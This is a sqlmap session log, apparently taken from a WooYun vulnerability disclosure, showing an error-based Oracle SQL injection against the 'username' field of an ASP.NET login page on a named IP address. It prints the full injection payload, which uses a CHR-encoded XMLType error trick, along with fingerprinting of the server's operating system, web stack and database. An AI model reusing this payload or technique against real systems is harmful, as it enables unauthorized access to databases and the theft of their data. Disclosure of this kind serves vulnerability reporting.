 [23:59:51] [INFO] parsing HTTP request from '8.txt'
[23:59:51] [INFO] resuming back-end DBMS 'oracle'
[23:59:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTkxODQwMDkyMWRklOqqrOp04H170AfTLuZ
BlOHt2aD65FiwPPq4j3JPJ3w=&__EVENTVALIDATION=/wEWBAL79vq+DwKvpuq2CALyveCRDwLCi9reA2mIefmyRYFXZ2DniDpQ
a20gApcMcrwBta59/uEEy+iL&username=admin' AND 6262=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(106)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6262=6262) THEN 1 ELSE 0 END) FROM DUAL)
||CHR(113)||CHR(98)||CHR(112)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'aCWP'='aCWP&password=ad
min&btnSubmit=
---
[23:59:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Oracle
[23:59:51] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\121.31.14.92'
[*] shutting down at 23:59:51
www.wooyun.org
C:\Python27\sqlmap>